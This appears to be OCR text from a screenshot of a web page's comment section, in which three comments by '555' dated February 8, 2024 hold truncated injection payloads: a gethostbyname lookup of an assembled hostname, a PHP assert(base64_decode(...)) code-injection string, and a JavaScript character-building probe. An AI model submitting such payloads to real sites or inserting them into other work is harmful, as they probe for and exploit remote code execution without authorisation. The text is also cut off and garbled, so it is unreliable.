
February 8, 2024 at 1:24 am
says:
555
'.gethostbyname(lc('hitii'.'jsjpgrabbab41.bx
February 8, 2024 at 1:25 am
says:
555
;assert(base64_decode('cHJpbnQobWQ1K
February 8, 2024 at 1:25 am
says:
555
'+'A'.concat(70-
3).concat(22*4).concat(105).concat(73).co
says: